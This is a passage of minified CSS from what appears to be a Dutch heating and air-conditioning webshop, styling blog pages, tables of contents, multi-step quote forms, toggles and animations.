10px}.page-layout-blog-layout .main-content ul{margin-top:0;margin-bottom:2.5rem;padding-left:40px;list-style:disc}.page-layout-blog-layout .main-content .side-block ul{padding-left:0;margin-bottom:0;list-style:none}.page-layout-blog-layout .main-content ul>li{margin-top:0;margin-bottom:1rem}.page-layout-blog-layout .main-content ol{margin-top:0;margin-bottom:2.5rem;padding-left:40px;list-style:decimal}.page-layout-blog-layout .main-content ol>li{margin-top:0;margin-bottom:1rem}.page-layout-blog-layout .post-view img{max-width:calc(100% + 64px);position:relative;margin:0 -32px}.page-layout-offerte-layout .side-content a:hover{color:#0094e0}.page-layout-offerte-layout .post-view h1{font-size:36px;font-weight:700;margin:0 0 10px}.page-layout-offerte-layout .post-view h2{font-weight:700;margin:20px 0;font-size:24px;color:#0094e0}.page-layout-offerte-layout .post-view a{font-weight:700;text-decoration:underline;color:#0094e0}.page-layout-offerte-layout p{margin:0 0 16px}.page-layout-offerte-layout h3{font-size:18px;margin:0 0 10px}.page-layout-offerte-layout .main-content ul{margin-top:0;margin-bottom:2.5rem;padding-left:40px;list-style:disc}.page-layout-offerte-layout .main-content .side-block ul{padding-left:0;margin-bottom:0;list-style:none}.page-layout-offerte-layout .main-content ul>li{margin-top:0;margin-bottom:1rem}.page-layout-offerte-layout .main-content ol{margin-top:0;margin-bottom:2.5rem;padding-left:40px;list-style:decimal}.page-layout-offerte-layout .main-content ol>li{margin-top:0;margin-bottom:1rem}.page-layout-offerte-layout .post-view img{max-width:calc(100% + 64px);position:relative;margin:0 -32px}.page-layout-offerte-layout fieldset label,form label{font-weight:700}.page-layout-offerte-layout input[type=text],.page-layout-offerte-layout select{padding:0 11px;border-radius:3px;background-color:#fdfcfb;border:2px solid #aeaeae;margin-bottom:20px;max-width:600px;height:40px}.page-layout-offerte-layout .main-content .amcform-page-titles{display:flex;justify-content:center;flex-wrap:wrap;padding:0;list-style:none;overflow:hidden}.page-layout-offerte-layout .amcform-title{max-width:150px;display:inline-block;margin:0 10px;text-align:center;color:#0094e0}.amcform-page-titles .amcform-step{margin:0 auto;width:50px;height:50px;background:#fff;border-radius:50%;line-height:46px;color:#1f78c2;font-weight:600;font-size:25px;border:2px solid #1f78c2}.page-layout-offerte-layout .post-view .amcform-page-titles a{text-decoration:none}.page-layout-offerte-layout textarea{width:100%;max-width:600px;min-height:100px}.page-layout-offerte-layout .amcform-title-wrap.before\:w-full:before{background:#ccc}.page-layout-offerte-layout .post-view a.btn{color:#fff;text-decoration:none}.blog-category-view .columns,.blog-index-index .columns,.blog-search-index .columns{max-width:100%;padding:0}.blog-index-index .page-main{margin-bottom:0;padding-bottom:20px}.blog-category-view .catslidetop h1,.blog-index-index .catslidetop h1,.blog-search-index .catslidetop h1{color:#000}.catslidetop .bg-blue:hover{background:#26a7e9}.bg-purple{background:#9b3b59}.bg-purple:hover{background:#812c46}.blog-page .post-list-wrapper{max-width:1200px}.blog-page .page-main{margin-top:0}.blog-post-view .page-main{margin-bottom:0}.post-content h2{font-size:1.5rem;line-height:1.8rem;margin-top:1em;margin-bottom:.8em;font-weight:700}.post-content a{color:#0094e0;text-decoration:underline;font-weight:700}.post-content a:hover{text-decoration:none}.post-content p{margin-bottom:.9em}.post-content ul{margin-bottom:.8em;padding-left:20px;list-style:disc;margin-left:12px;display:inline-block}.post-content li{margin-bottom:1rem}.post-content ol{margin-bottom:.8em}.blog-button-link,.blog-button-linkbottom{margin:2%;text-align:center}.blog-button-link .action.success{background-color:#8ae100;width:90%;text-align:center;border:1px solid #8ae100;color:#fff;cursor:pointer;display:inline-block;font-weight:600;padding:7px;font-size:1.4rem;vertical-align:middle;border-radius:3px;position:relative;text-decoration:none}.blog-button-link .action.success span{color:#fff}.blog-button-link a.action.success:hover{border-color:#048e04;background:#048e04}.blog-page .share{margin-top:25px;text-align:center}.share a{margin-left:10px;margin-right:10px;background:#fff;border-radius:10px;width:50px;height:50px;display:inline-block;overflow:hidden}.blog-page .share span{color:#0094e0;font-size:16px;font-weight:700;display:block;margin-bottom:12px}.blog-page .share a.whatsapp{background:#34c221}.blog-page .share a.facebook{background:#4267b2}.zoekbutton{background-color:#8ae100;color:#fff;cursor:pointer;display:inline-block}.progsteps{width:100%;text-align:center;margin:20px auto 0}button.progleft,button.progright{display:none}.pbar{position:relative}.progsteps ul{display:flex;justify-content:center;flex-wrap:wrap;padding:0;list-style:none;margin-bottom:0;overflow:hidden}.progsteps li{max-width:120px;position:relative;z-index:2}.progsteps li a{max-width:150px;display:inline-block;margin:0 10px;text-align:center;color:#333;min-width:85px}.progsteps li a p{margin:0 auto;width:40px;height:40px;background:#a6a6a6;border-radius:50%;line-height:46px;color:#fff;font-weight:600;font-size:36px;border:0 solid #1f78c2}.progsteps li.active a p{width:44px;height:44px;border:4px solid #aed9ff;background:#0093e0}.ps-title-wrap:first-child .ps-step:before,.ps-title-wrap:last-child .ps-step:before{width:100%}.ps-title-wrap:before,.ps-title-wrap:first-child .ps-step:before,.ps-title-wrap:last-child .ps-step:before{content:"";position:absolute;top:40px;z-index:-1;display:block;height:5px;background:#ccc;border-radius:10px}.ps-title-wrap:before{width:102%}.ps-title-wrap:first-child:before,.ps-title-wrap:last-child .ps-step:before{width:0}.ps-title-wrap:last-child:before{width:50%}.ps-label{font-size:13px;font-weight:700;color:#a6a6a6;display:block;line-height:14px;margin-top:5px;margin-bottom:5px}.active .ps-label,.kosten .ps-label{color:#0094e0}.ps-label.check:before{font-family:FontAwesome;content:"\f00c \f00c";position:absolute;font-weight:900;right:0;font-size:16px;left:0}.ps-step img{vertical-align:top;max-width:100%;transition:transform .2s ease-out,opacity 1s ease-in-out}.ps-step:hover img{transform:scale(1.2)}.infosteps{font-size:28px;font-weight:700;display:block;width:100%;text-align:center}.progsteps li.ps-title-wrap.kosten a p{background:#0093e0}.pbar .progsteps li{margin-bottom:15px}@media screen and (max-width:600px){button.progleft,button.progright{background:none;border:none;position:absolute;padding:0;display:block;z-index:5;opacity:.6}button.progleft:hover,button.progright:hover{opacity:1;background:none}button.progleft{left:15px;top:40%}.fa-progleft:before{font-family:FontAwesome;content:"\f053";left:0;font-style:normal;font-size:28px;font-weight:300;color:#a6a6a6}button.progright{right:15px;top:40%}.fa-progright:before{font-family:FontAwesome;content:"\f054";right:0;font-style:normal;font-size:28px;font-weight:300;color:#a6a6a6}.progsteps{overflow-x:scroll;position:relative;width:310px}.progsteps ul{width:600px}.pbar .infosteps{font-size:20px;margin-top:12px}.pbar .progsteps{margin-top:0}.pbar .progsteps li a p{font-size:24px;line-height:40px}.pbar .progsteps li.active a p{line-height:36px}.cms-service .service-cat{margin-right:2%;width:47%}.cms-service .scard{width:88%;height:auto}.cms-amasty-faq-home-page .page-main .columns,.cms-amasty-faq-home-page.cms-page-view .page-main .columns,.cms-service .page-main .columns{background-size:100px}}@media screen and (min-width:601px){.pbar .progsteps li{max-width:220px}.pbar .progsteps li a{max-width:250px;min-width:185px}li .ps-label{font-size:18px;line-height:20px}li .ps-label.check:before{font-size:20px}.progsteps li.ps-title-wrap a p{width:70px;height:70px;line-height:70px;background:#a6a6a6}li.ps-title-wrap:before,li.ps-title-wrap:first-child .ps-step:before,li.ps-title-wrap:last-child .ps-step:before{top:62px}.progsteps li.ps-title-wrap.active a p{width:78px;height:78px;line-height:60px;background:#0093e0;border:8px solid #aed9ff}.faq-category-view .page-main .columns{max-width:1100px;display:flex}.faq-category-view .sidebar.sidebar-additional{max-width:320px;float:left;width:315px}}.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.table-row-items>div.table-row-item:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}nav.toc{padding:10px;border:0 solid #ddd;border-radius:10px;background:#f2f7fc}nav.toc h2{margin-top:10px;display:inline}nav.toc span.showhide{font-size:12px;color:#0094e0;text-decoration:underline;cursor:pointer;display:inline-block}nav.toc ol{margin-left:20px;margin-bottom:10px;margin-top:5px}nav.toc a,nav.toc a:active,nav.toc a:visited{color:#0094e0}nav.toc ol{list-style:none}nav.toc .toc-entry.toc-h2{font-size:20px;font-weight:700;padding-bottom:9px}nav.toc .toc-entry.toc-h2 a{color:#666}nav.toc .toc-entry.toc-h2 a:hover{color:#333}nav.toc .toc-entry.toc-h3 a{color:#0094e0}nav.toc .toc-entry.toc-h3 a:hover{color:#275ca5}nav.toc .toc-entry.toc-h3{font-size:16px;font-weight:400}nav.toc .toc-h2 ol{list-style:circle}.page-layout-pellet-layout .category-cms nav.toc .toc-h2 a{color:#444}.page-layout-pellet-layout .category-cms nav.toc .toc-h3 a,.page-layout-pellet-layout .category-cms nav.toc a{color:#0094e0}.page-layout-pellet-layout .category-cms nav.toc h2{font-size:18px;border-top:0;margin-top:0;padding-top:0}body.page-layout-pellet-layout.category-pelletkachel-kopen .page-wrapper{background:#f2f7fc}.page-layout-pellet-layout .category-cms img{border-radius:5px;border:1px solid #ddd}.page-layout-pellet-layout .category-cms h2{margin-top:60px;font-size:24px;border-top:1px solid #ddd;padding-top:30px}.page-layout-pellet-layout .category-cms h3{padding-bottom:6px}.toc-content{margin-bottom:40px}.toc-content-image{max-width:35%;display:inline-block;margin-right:2%}.toc-content-text{width:60%;display:inline-block;vertical-align:top}.toc-hide{display:none}.page-layout-warmtepomp-layout .category-cms nav.toc .toc-h2 a{color:#444}.page-layout-warmtepomp-layout .category-cms nav.toc .toc-h3 a,.page-layout-warmtepomp-layout .category-cms nav.toc a{color:#0094e0}.page-layout-warmtepomp-layout .category-cms nav.toc h2{font-size:18px;border-top:0;margin-top:0;padding-top:0}body.page-layout-warmtepomp-layout.category-warmtepomp .page-wrapper{background:#f2f7fc}.page-layout-warmtepomp-layout .category-cms img{border-radius:5px;border:1px solid #ddd}.page-layout-warmtepomp-layout .category-cms h2{margin-top:60px;font-size:24px;border-top:1px solid #ddd;padding-top:30px}.page-layout-warmtepomp-layout .category-cms h3{padding-bottom:6px}@media screen and (max-width:479px){.toc-content-image{max-width:100%;display:inline-block;margin-right:0}.toc-content-text{width:100%;display:inline-block;vertical-align:top;margin-top:12px;margin-bottom:20px}}.blog-cat-link{margin-left:12px;font-size:14px;color:#0094e0;font-weight:700;background:#e4f2ff;padding:4px 10px;border-radius:5px;margin-top:2px;margin-bottom:2px;display:inline-block}.b-top-bottom{border-top:1px solid #ddd;border-bottom:1px solid #ddd}.warning-orange{background:#f4e1ce;display:block;padding:5px 15px;border-radius:4px;border:1px solid #e77e22;margin-bottom:12px;font-weight:400;color:#000}.post-content .warning-orange p{margin-bottom:0}.post-content .warning-orange a{color:#fa6319}.warning-green{background:#e2ffb3;display:block;padding:5px 15px;border-radius:4px;border:1px solid #8fdb15;margin-bottom:12px;font-weight:400;color:#000}.post-content .warning-green p{margin-bottom:0}.post-content .warning-green a{color:#048e04}.warning-red{background:#fcaea9;display:block;padding:5px 15px;border-radius:4px;border:1px solid #e91607;margin-bottom:12px;font-weight:400;color:#000}.post-content .warning-red p{margin-bottom:0}.post-content .warning-red a{color:#e91607}.blog-page .message.error,.catalog-category-view .message.error,.catalog-product-view .message.error,.cms-service .message.error,.faq-question-view .message.error,.page-layout-blog-layout .message.error{display:none}.service-search{max-width:750px}.blog-category-view .category-content{padding:20px;background:#fff;border-radius:10px;margin:20px auto;width:94%;max-width:760px}.blog-category-view .category-content h2{font-size:20px}.blog-category-view .category-content a{color:#0094e0;text-decoration:underline;font-weight:700}.blog-category-view .category-content a:hover{text-decoration:none}.category-cms h2{text-transform:none;color:#545045;font-size:22px;line-height:36px;margin-top:30px}.category-cms a,.category-description a{color:#0094e0;text-decoration:none}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .account-nav ul li a.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .account-nav ul li strong.flex-col{display:block;text-align:center}.account-nav ul li a:hover,.account-nav ul li strong{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.account-nav ul li strong{font-weight:400;text-decoration-line:underline}.actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity));padding-top:1rem}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .actions-toolbar.flex-col{display:block;text-align:center}.actions-toolbar a.back{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:underline}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.order-links{display:block}[data-content-type$=block] .order-links p:last-child{margin-bottom:1rem;margin-top:0}.order-links{align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-layout-airco-layout .product-items-top5 li .product-info .order-links li.current,.page-layout-elekhaard-layout .product-items-top5 li .product-info .order-links li.current,.page-layout-pellet-layout .product-items-top5 li .product-info .order-links li.current,.page-layout-tuinhaard-layout .product-items-top5 li .product-info .order-links li.current,.page-layout-warmtepomp-layout .product-items-top5 li .product-info .order-links li.current{min-height:60px;max-height:60px;overflow:hidden}.order-links li a{text-decoration-line:underline}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .group-required fieldset .field,.cms-energielabels-woningen-slim-verwarmen-pelletkachels .amform-form .group-required form .field{margin-top:15px}fieldset .field.field-reserved,form .field.field-reserved{margin-bottom:1.75rem}fieldset .field.field-reserved ul:last-of-type,form .field.field-reserved ul:last-of-type{margin-bottom:-1.5rem;padding-bottom:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{font-size:.875rem;line-height:1.25rem}fieldset label,form label{margin-bottom:.5rem;display:block;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}[data-content-type$=block] fieldset label p:last-child,[data-content-type$=block] form label p:last-child{margin-bottom:1rem;margin-top:0}fieldset .field.choice,form .field.choice{display:flex;align-items:center}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column fieldset .field.choice.flex-col,.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column form .field.choice.flex-col{display:block;text-align:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity));max-width:-moz-fit-content;max-width:fit-content}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-layout-airco-layout .product-items-top5 li .product-info fieldset legend,.page-layout-airco-layout .product-items-top5 li .product-info form legend,.page-layout-elekhaard-layout .product-items-top5 li .product-info fieldset legend,.page-layout-elekhaard-layout .product-items-top5 li .product-info form legend,.page-layout-pellet-layout .product-items-top5 li .product-info fieldset legend,.page-layout-pellet-layout .product-items-top5 li .product-info form legend,.page-layout-tuinhaard-layout .product-items-top5 li .product-info fieldset legend,.page-layout-tuinhaard-layout .product-items-top5 li .product-info form legend,.page-layout-warmtepomp-layout .product-items-top5 li .product-info fieldset legend,.page-layout-warmtepomp-layout .product-items-top5 li .product-info form legend{min-height:60px;max-height:60px;overflow:hidden}fieldset legend+br,form legend+br{display:none}fieldset~fieldset{margin-top:2rem}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));opacity:1;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){animation-delay:-.5s}@keyframes lds-ripple{0%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{animation-duration:1s;animation-duration:var(--animate-duration);animation-fill-mode:both}.animate__animated.animate__infinite{animation-iteration-count:infinite}.animate__animated.animate__repeat-1{animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{animation-duration:.8s;animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{animation-duration:1ms!important;transition-duration:1ms!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.animate__bounceIn{animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75);animation-name:bounceIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translateZ(0)}}.animate__fadeInDown{animation-name:fadeInDown}.amcform-popup-block .amcform-title,.circle-theme.rendered-form .field .label,.circle-theme.rendered-form .fieldset>.field.form-group .label,.circle-theme.rendered-form .fieldset>.fields>.field.form-group>.label{font-weight:400}.amcform-tooltip-wrapper>label{position:static}.amcform-popup-block .amcform-labels-list,.amform-form .amform-hide-formload,.amform-form .amform-hide-formload.action.primary,.amform-form:not(.default) .kct-handle,.amform-form:not(.default) .kct-off,.amform-form:not(.default) .kct-on,.amform-parent .amform-show-popup.-hidden,.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before,.fb-googlemap .gm-svpc,.linear-theme .amcform-step,.linear-theme .amcform-title-wrap:after,.linear-theme .amcform-title-wrap:before{display:none}.amcform-title-wrap.active~.amcform-title-wrap:before,.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-highlight{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.amcform-button:not(.primary).-disabled,.amcform-button:not(.primary).-disabled:focus{pointer-events:none}.amcform-title-wrap.-disabled .amcform-step{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.amcform-title-wrap.-error .amcform-step{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 0 0/var(--tw-bg-opacity));background-position:50%;background-repeat:no-repeat;font-size:0;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-image:url([data-uri])}.amcform-title-wrap.-disabled .amcform-label{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.amcform-button.-with-icon.-remove:active,.amcform-button.-with-icon:active>.amcform-icon.-remove,.amcform-title-wrap.-error .amcform-label{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.linear-theme .fieldset-block .input-error-box{position:absolute;width:100%}.circle-theme.rendered-form .amform-date.mage-error,.circle-theme.rendered-form .amform-time.mage-error,.circle-theme.rendered-form .form-control.mage-error,.linear-theme .amcform-title-wrap.-error .amcform-title,.linear-theme.rendered-form .amform-date.mage-error,.linear-theme.rendered-form .amform-time.mage-error,.linear-theme.rendered-form .form-control.mage-error{--tw-border-opacity:1;border-color:rgb(255 0 0/var(--tw-border-opacity))}.linear-theme .amcform-page-titles{align-items:stretch;padding:0 20px}.linear-theme .amcform-title-wrap{margin:0 0 1rem;display:block;flex:1 1 0%;text-align:left}[data-content-type$=block] .linear-theme .amcform-title-wrap p:last-child{margin-bottom:1rem;margin-top:0}.linear-theme .amcform-title-wrap.-disabled .amcform-title{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.linear-theme .amcform-title{margin:0;display:block;min-height:100%;max-width:100%;border-bottom-width:8px;padding-bottom:.5rem;text-align:left}[data-content-type$=block] .linear-theme .amcform-title p:last-child{margin-bottom:1rem;margin-top:0}.circle-theme .amcform-page-titles{align-items:center}.circle-theme .amcform-title{display:flex;max-width:none;align-items:center}.cms-page-view.cms-in-de-media.cms-page-view.page-layout-1column .circle-theme .amcform-title.flex-col{display:block;text-align:center}.circle-theme .amcform-step{margin-top:0;margin-right:.75rem;margin-bottom:0;max-width:38px;border-radius:1rem}.circle-theme .amcform-label{text-align:left}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin-left:30px}.circle-theme .amcform-title-wrap:nth-child(3n+1){margin-left:0}.circle-theme .amcform-title-wrap.-disabled .amcform-step{--tw-bg-opacity:1;background-color:rgb(0 148 224/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.page-layout-pellet-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step,.page-layout-pellet-product-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step{background:#9b3b59}.page-layout-airco-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step,.page-layout-airco-product-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step{background:#3a5a9c}.page-layout-tuinhaard-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step,.page-layout-tuinhaard-product-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step{background:#599b3b}.page-layout-elekhaard-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step,.page-layout-elekhaard-product-layout .circle-theme .amcform-title-wrap.-disabled .amcform-step{background:#d2691e}.catslidetop .circle-theme .amcform-title-wrap.-disabled .amcform-step:hover{background:#26a7e9}.amcform-table-wrap>.amcform-title{margin:0 0 .75rem;font-size:18px;font-weight:700;line-height:1.5rem;--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.kc-toggle.on .kct-inner{left:0;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity));background-image:linear-gradient(to bottom,var(--tw-gradient-stops));--tw-gradient-from:#e5e7eb;--tw-gradient-to:#e5e7eb00;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:#0000}.amform-form:not(.default) .kc-toggle input:focus+.kct-inner{border-width:2px;border-style:solid;--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity))}.amform-form:not(.default) .kc-toggle{margin:0 4px 0 0;height:16px;width:26px;border-radius:9999px;border-width:0;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.amform-form:not(.default) .kc-toggle.on{--tw-bg-opacity:1;background-color:rgb(0 148 224/var(--tw-bg-opacity))}.page-layout-pellet-layout .amform-form:not(.default) .kc-toggle.on,.page-layout-pellet-product-layout .amform-form:not(.default) .kc-toggle.on{background:#9b3b59}.page-layout-airco-layout .amform-form:not(.default) .kc-toggle.on,.page-layout-airco-product-layout .amform-form:not(.default) .kc-toggle.on{background:#3a5a9c}.page-layout-tuinhaard-layout .amform-form:not(.default) .kc-toggle.on,.page-layout-tuinhaard-product-layout .amform-form:not(.default) .kc-toggle.on{background:#599b3b}.page-layout-elekhaard-layout .amform-form:not(.default) .kc-toggle.on,.page-layout-elekhaard-product-layout .amform-form:not(.default) .kc-toggle.on{background:#d2691e}.catslidetop .amform-form:not(.default) .kc-toggle.on:hover{background:#26a7e9}.amform-form:not(.default) .kc-toggle .kct-inner{top:2px;left:2px;height:12px;width:12px;border-radius:9999px;border-width:0;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.amform-form:not(.default) .kc-toggle.on .kct-inner{left:12px}@media only screen and (max-width:767px){form:not(.linear-theme) .amcform-title-wrap{display:none;max-width:50%}form:not(.linear-theme) .amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap:not(:last-child):after{width:50%}form:not(.linear-theme) .amcform-title-wrap:first-child:before{display:none}form:not(.linear-theme) .amcform-title-wrap:after{background-color:initial;background-image:linear-gradient(to right,var(--tw-gradient-stops));--tw-gradient-from:#e5e7eb;--tw-gradient-to:#e5e7eb00;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-to:#0000}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap.active~form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2){display:none}.linear-theme .amcform-title-wrap.active~.linear-theme .amcform-title-wrap:nth-last-child(2),form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2),form:not(.linear-theme) .amcform-title-wrap.active,form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap,form:not(.linear-theme) .amcform-title-wrap.active+form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2){display:block}[data-content-type$=block] .linear-theme .amcform-title-wrap.active~.linear-theme .amcform-title-wrap:nth-last-child(2) p:last-child,[data-content-type$=block] form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2) p:last-child,[data-content-type$=block] form:not(.linear-theme) .amcform-title-wrap.active p:last-child,[data-content-type$=block] form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap p:last-child,[data-content-type$=block] form:not(.linear-theme) .amcform-title-wrap.active+form:not(.linear-theme) .amcform-title-wrap:nth-last-child(2) p:last-child{margin-bottom:1rem;margin-top:0}form:not(.linear-theme) .amcform-title-wrap.-done:before,form:not(.linear-theme) .amcform-title-wrap.active:before{background-color:initial;background-image:linear-gradient(to left,var(--tw-gradient-stops));--tw-gradient-to:#0000}form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,form:not(.linear-theme) .amcform-title-wrap.active:after{--tw-bg-opacity:1;background-color:rgb(0 148 224/var(--tw-bg-opacity))}.page-layout-pellet-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-pellet-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-pellet-layout form:not(.linear-theme) .amcform-title-wrap.active:after,.page-layout-pellet-product-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-pellet-product-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-pellet-product-layout form:not(.linear-theme) .amcform-title-wrap.active:after{background:#9b3b59}.page-layout-airco-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-airco-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-airco-layout form:not(.linear-theme) .amcform-title-wrap.active:after,.page-layout-airco-product-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-airco-product-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-airco-product-layout form:not(.linear-theme) .amcform-title-wrap.active:after{background:#3a5a9c}.page-layout-tuinhaard-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-tuinhaard-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-tuinhaard-layout form:not(.linear-theme) .amcform-title-wrap.active:after,.page-layout-tuinhaard-product-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-tuinhaard-product-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-tuinhaard-product-layout form:not(.linear-theme) .amcform-title-wrap.active:after{background:#599b3b}.page-layout-elekhaard-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-elekhaard-layout form:not(.linear-theme) .amcform-title-wrap.active+.amcform-title-wrap:before,.page-layout-elekhaard-layout form:not(.linear-theme) .amcform-title-wrap.active:after,.page-layout-elekhaard-product-layout form:not(.linear-theme) .amcform-title-wrap.-done:nth-last-child(2):after,.page-layout-elekhaard-product-layout form:not(.linear-theme) 